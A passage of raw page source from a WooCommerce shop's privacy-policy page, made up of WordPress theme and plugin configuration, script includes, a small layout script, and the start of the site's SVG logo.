Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.green2go.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10309,"title":"Privacy%20Policy%20-%20Green2Go","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.3" id="wpforms-elementor-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_920052a21d41d6c5c78844257be62bca","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.green2go.in/cart/","ajaxurl":"https://www.green2go.in/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.green2go.in/","shop_url":"https://www.green2go.in/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ab958b8f66e88d1e01b0f88b12a4334d","fragment_name":"wc_fragments_ab958b8f66e88d1e01b0f88b12a4334d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"45f4afa865","wishlist_fragments_nonce":"10fd0e3bf8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_99535c1473d3cefaeb5416d37716c237","wishlist_fragment_name":"woodmart_wishlist_fragments_99535c1473d3cefaeb5416d37716c237","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.green2go.in/my-account/","vimeo_library_url":"https://www.green2go.in/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9c6a6f0b1d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-header-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-widget-collapse-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.green2go.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							window.addEventListener('load',()=>{
	setTimeout(()=>{
			document.querySelector('#customer_details #billing_address_2_field label').classList.remove('screen-reader-text')	
	},100)
	let dis = jQuery('.woocommerce-product-gallery .product-labels')
	jQuery('.single-product-page .summary-inner>.price').append(dis.html())
	dis.remove()
})


										jQuery(document).ready(function() {
				jQuery(window).scroll(function(){
    if(jQuery(window).scrollTop()>300){
        jQuery('header').addClass('stk')
    }
    else{
        jQuery('header').removeClass('stk')
    }
})				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab958b8f66e88d1e01b0f88b12a4334d","fragment_name":"wc_fragments_ab958b8f66e88d1e01b0f88b12a4334d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.green2go.in/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.green2go.in/wp-content/uploads/2022/12/logo-2.svg
body_size: 8099
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="148" height="40" viewBox="0 0 148 40" fill="none"><path d="M18.5095 18.3694C18.5095 20.8694 17.6281 23.0434 15.7551 24.7825C13.9923 26.5216 11.7888 27.4999 9.25475 27.4999V23.5868C10.687 23.5868 12.0091 23.0434 13.0007 22.0651C13.9923 21.0868 14.5432 19.7825 14.5432 18.3694V9.13021C14.5432 7.71715 13.9923 6.63019 13.0007 5.54322C12.0091 4.56495 10.687 4.02147 9.25475 4.02147C7.82247 4.02147 6.50036 4.56495 5.50878 5.54322C4.5172 6.52149 3.96632 7.82585 3.96632 9.2389C3.96632 10.652 4.5172 11.9563 5.50878 12.9346C6.50036 13.9129 7.82247 14.4563 9.25475 14.4563C10.2463 14.4563 11.1277 14.2389 11.899 13.8042V18.0433C11.1277 18.2607 10.2463 18.3694 9.25475 18.3694C6.72071 18.3694 4.5172 17.4998 2.75439 15.652C0.991581 13.9129 0 11.7389 0 9.2389C0 6.73888 0.881405 4.56495 2.75439 2.82581C4.5172 1.08667 6.72071 0.108398 9.25475 0.108398C11.7888 0.108398 13.9923 0.97797 15.7551 2.82581C17.5179 4.56495 18.5095 6.73888 18.5095 9.2389V18.3694Z" fill="#38B34A"></path><path d="M30.5184 4.02147C29.0861 4.02147 27.764 4.56495 26.7725 5.54322C25.7809 6.52149 25.23 7.82585 25.23 9.2389V18.3694H21.2637V9.2389C21.2637 6.73888 22.1451 4.56495 24.0181 2.82581C25.7809 1.08667 27.9844 0.108398 30.5184 0.108398V4.02147Z" fill="#38B34A"></path><path d="M46.1635 7.93484C45.9431 7.06527 45.5024 6.1957 44.7312 5.54352C43.7396 4.56525 42.4175 4.02177 40.9852 4.02177C39.5529 4.02177 38.2308 4.56525 37.2392 5.54352C36.2477 6.52179 35.6968 7.82615 35.6968 9.2392C35.6968 10.6523 36.2477 11.9566 37.2392 12.9349C38.2308 13.9132 39.5529 14.4566 40.9852 14.4566C42.4175 14.4566 43.6294 13.9132 44.7312 12.9349L47.4856 15.6523C45.7228 17.3914 43.5193 18.261 40.9852 18.261C38.4512 18.261 36.2477 17.3914 34.4849 15.5436C32.722 13.8045 31.7305 11.6305 31.7305 9.13051C31.7305 6.63049 32.6119 4.45656 34.4849 2.71741C36.2477 0.978268 38.4512 0 40.9852 0C43.5193 0 45.7228 0.869572 47.4856 2.71741C49.2484 4.45656 50.24 6.63049 50.24 9.13051C50.24 10.0001 50.1298 10.8696 49.9094 11.7392H40.9852V7.82615H46.1635V7.93484Z" fill="#38B34A"></path><path d="M66.6566 7.93484C66.4363 7.06527 65.9956 6.1957 65.2244 5.54352C64.2328 4.56525 62.9107 4.02177 61.4784 4.02177C60.0461 4.02177 58.724 4.56525 57.7324 5.54352C56.7408 6.52179 56.19 7.82615 56.19 9.2392C56.19 10.6523 56.7408 11.9566 57.7324 12.9349C58.724 13.9132 60.0461 14.4566 61.4784 14.4566C62.9107 14.4566 64.1226 13.9132 65.2244 12.9349L67.9788 15.6523C66.2159 17.3914 64.0124 18.261 61.4784 18.261C58.9443 18.261 56.7408 17.3914 54.978 15.5436C53.2152 13.8045 52.2236 11.6305 52.2236 9.13051C52.2236 6.63049 53.105 4.45656 54.978 2.71741C56.7408 0.978268 58.9443 0 61.4784 0C64.0124 0 66.2159 0.869572 67.9788 2.71741C69.7416 4.45656 70.7331 6.63049 70.7331 9.13051C70.7331 10.0001 70.623 10.8696 70.4026 11.7392H61.4784V7.82615H66.6566V7.93484Z" fill="#38B34A"></path><path d="M77.563 0.108398V18.3694H73.5967V0.108398H77.563ZM80.2072 0.108398C82.7413 0.108398 84.9448 0.97797 86.7076 2.82581C88.4704 4.56495 89.462 6.73888 89.462 9.2389V18.3694H85.4957V9.2389C85.4957 7.82585 84.9448 6.52149 83.9532 5.54322C82.9616 4.56495 81.6395 4.02147 80.2072 4.02147V0.108398Z" fill="#38B34A"></path><path d="M101.583 14.6734C104.337 11.8473 105.769 9.3473 105.99 7.39076C106.32 5.10814 105.769 3.2603 104.557 2.06464C103.345 0.868975 101.803 0.216797 100.04 0.216797C98.2773 0.216797 96.7349 0.868975 95.5229 2.06464C94.311 3.2603 93.65 4.78205 93.65 6.52119V7.17337H97.3959V6.52119C97.3959 5.76032 97.6163 5.21683 98.1672 4.67335C98.718 4.12987 99.2689 3.91248 100.04 3.91248C100.811 3.91248 101.362 4.12987 101.913 4.67335C102.354 5.10814 102.464 6.08641 102.244 7.39076C102.023 8.36903 100.481 10.8691 93.8703 17.3908L92.7686 18.4778H106.43V14.7821H101.583V14.6734Z" fill="#231F20"></path><path d="M127.474 18.3694C127.474 20.8694 126.593 23.0434 124.72 24.7825C122.957 26.5216 120.754 27.4999 118.22 27.4999V23.5868C119.652 23.5868 120.974 23.0434 121.966 22.0651C122.957 21.0868 123.508 19.7825 123.508 18.3694V9.13021C123.508 7.71715 122.957 6.63019 121.966 5.54322C120.974 4.56495 119.652 4.02147 118.22 4.02147C116.787 4.02147 115.465 4.56495 114.474 5.54322C113.482 6.52149 112.931 7.82585 112.931 9.2389C112.931 10.652 113.482 11.9563 114.474 12.9346C115.465 13.9129 116.787 14.4563 118.22 14.4563C119.211 14.4563 120.093 14.2389 120.864 13.8042V18.0433C120.093 18.2607 119.211 18.3694 118.22 18.3694C115.686 18.3694 113.482 17.4998 111.719 15.652C109.956 13.9129 108.965 11.7389 108.965 9.2389C108.965 6.73888 109.846 4.56495 111.719 2.82581C113.482 1.08667 115.686 0.108398 118.22 0.108398C120.754 0.108398 122.957 0.97797 124.72 2.82581C126.483 4.56495 127.474 6.73888 127.474 9.2389V18.3694Z" fill="#026C3B"></path><path d="M133.532 9.99984C133.752 9.99984 133.863 9.89114 133.863 9.67374C133.863 9.45635 133.752 9.34766 133.532 9.34766C133.311 9.34766 133.201 9.45635 133.201 9.67374C133.201 9.89114 133.422 9.99984 133.532 9.99984Z" fill="#026C3B"></path><path d="M133.973 15.8694L134.083 15.7607C133.753 15.3259 133.532 14.7824 133.532 14.1302C133.532 12.6085 134.854 11.3041 136.397 11.3041C137.939 11.3041 139.261 12.6085 139.261 14.1302C139.261 14.9998 138.931 15.652 138.27 16.1955C137.939 16.4129 137.609 16.6303 137.168 16.739C137.609 16.6303 137.939 16.4129 138.27 16.1955C139.151 15.5433 139.702 14.6737 139.702 13.4781C139.702 12.3911 139.261 11.5215 138.49 10.8694C138.38 10.7607 138.16 10.652 137.939 10.5433C136.507 9.67369 135.736 8.04324 135.736 6.3041C135.736 6.1954 135.736 6.1954 135.736 6.08671C135.846 3.2606 138.27 0.97797 141.134 0.97797C141.906 0.97797 142.677 1.19536 143.448 1.52145C142.016 0.65188 140.363 0.108398 138.49 0.108398C133.422 0.108398 129.235 4.23886 129.235 9.2389C129.235 12.2824 130.778 14.9998 133.091 16.6303C133.202 16.4129 133.422 16.3042 133.532 16.0868C133.642 15.9781 133.753 15.9781 133.973 15.8694ZM131.99 10.978C131.99 9.67369 132.871 8.58673 134.083 8.26064C134.303 7.82585 134.524 7.39106 134.744 6.95628C134.854 7.71715 135.075 8.58672 135.405 9.2389C135.515 9.3476 135.515 9.4563 135.626 9.56499C135.405 10.4346 134.744 11.1954 133.973 11.5215C133.642 11.6302 133.312 11.7389 132.871 11.7389C132.541 11.7389 132.32 11.7389 132.1 11.6302C131.99 11.5215 131.99 11.1954 131.99 10.978ZM132.871 13.2607C132.651 13.2607 132.43 13.0433 132.43 12.8259C132.43 12.6085 132.651 12.3911 132.871 12.3911C133.092 12.3911 133.312 12.6085 133.312 12.8259C133.312 13.0433 133.092 13.2607 132.871 13.2607Z" fill="#026C3B"></path><path d="M145.872 3.80371C146.312 4.56459 146.533 5.43416 146.533 6.41243C146.533 7.06461 146.422 7.60809 146.202 8.26027C145.761 7.60809 144.88 7.06461 143.999 7.06461C142.566 7.06461 141.354 8.26027 141.354 9.67332C141.354 10.4342 141.575 10.4342 141.575 11.5212C141.575 11.6299 141.575 11.6299 141.575 11.7386C141.465 13.8038 140.142 15.6516 138.38 16.4125C137.829 16.6299 137.057 16.8473 136.286 16.8473H133.312C134.744 17.8256 136.507 18.369 138.38 18.369C143.448 18.369 147.634 14.2386 147.634 9.23854C147.745 7.1733 147.083 5.32546 145.872 3.80371Z" fill="#026C3B"></path><path d="M6.94222 31.4128H1.21308V34.7824H6.28117V35.7607H1.21308V39.7825H0.111328V30.4346H6.83204V31.4128H6.94222Z" fill="#026C3B"></path><path d="M15.0954 37.7159C14.875 38.1506 14.6547 38.5854 14.3241 38.9115C13.9936 39.2376 13.6631 39.455 13.1122 39.6724C12.6715 39.8898 12.2308 39.9985 11.6799 39.9985C11.129 39.9985 10.6883 39.8898 10.2476 39.6724C9.80693 39.455 9.47641 39.2376 9.14588 38.9115C8.81535 38.5854 8.595 38.2593 8.37465 37.8246C8.1543 37.3898 8.1543 36.955 8.1543 36.4115C8.1543 35.9767 8.26447 35.4332 8.37465 34.9984C8.595 34.5637 8.81535 34.1289 9.14588 33.8028C9.47641 33.4767 9.80693 33.2593 10.2476 33.0419C10.6883 32.8245 11.129 32.7158 11.6799 32.7158C12.2308 32.7158 12.6715 32.8245 13.1122 33.0419C13.5529 33.2593 13.9936 33.4767 14.214 33.8028C14.5445 34.1289 14.7648 34.455 14.9852 34.8898C15.2055 35.3245 15.2055 35.7593 15.2055 36.3028C15.4259 36.8463 15.3157 37.2811 15.0954 37.7159ZM14.1038 35.3245C13.9936 34.9984 13.7733 34.6724 13.5529 34.455C13.3326 34.2376 13.002 34.0202 12.7817 33.9115C12.4511 33.6941 12.1206 33.6941 11.7901 33.6941C11.4596 33.6941 11.0189 33.8028 10.7985 33.9115C10.468 34.0202 10.2476 34.2376 10.0273 34.455C9.80693 34.6724 9.58658 34.9984 9.47641 35.3245C9.36623 35.6506 9.25605 35.9767 9.25605 36.4115C9.25605 36.7376 9.36623 37.1724 9.47641 37.4985C9.58658 37.8246 9.80693 38.1506 10.0273 38.368C10.2476 38.5854 10.5782 38.8028 10.7985 38.9115C11.129 39.0202 11.4596 39.1289 11.7901 39.1289C12.1206 39.1289 12.5613 39.0202 12.7817 38.9115C13.1122 38.8028 13.3326 38.5854 13.5529 38.368C13.7733 38.1506 13.9936 37.8246 14.1038 37.4985C14.214 37.1724 14.3241 36.8463 14.3241 36.4115C14.3241 35.9767 14.3241 35.6506 14.1038 35.3245Z" fill="#026C3B"></path><path d="M18.2904 39.7811H17.2988V32.9332H18.2904V34.6724C18.4006 34.3463 18.6209 34.1289 18.7311 33.9115C18.9515 33.6941 19.1718 33.4767 19.3922 33.2593C19.6125 33.0419 19.943 32.9332 20.1634 32.8245C20.4939 32.7158 20.7143 32.7158 21.0448 32.7158V33.8028H20.9346C20.6041 33.8028 20.1634 33.9115 19.8329 34.0202C19.5023 34.1289 19.1718 34.3463 18.9515 34.5637C18.7311 34.7811 18.5108 35.1071 18.4006 35.5419C18.2904 35.9767 18.1802 36.4115 18.1802 36.955V39.7811H18.2904Z" fill="#026C3B"></path><path d="M28.2058 33.8028C27.8753 33.9115 27.5448 34.0202 27.2142 34.1289L26.8837 33.2593C27.3244 33.0419 27.6549 32.9332 28.0956 32.8245C28.5363 32.7158 28.977 32.7158 29.4178 32.7158C30.4093 32.7158 31.0704 32.9332 31.6213 33.368C32.1721 33.8028 32.3925 34.5637 32.3925 35.4332V39.6724H31.4009V38.5854C31.1806 38.9115 30.85 39.1289 30.4093 39.455C29.9686 39.6724 29.5279 39.7811 28.8669 39.7811C28.5363 39.7811 28.2058 39.7811 27.8753 39.6724C27.5448 39.5637 27.3244 39.455 26.9939 39.2376C26.7735 39.0202 26.5532 38.8028 26.443 38.5854C26.3328 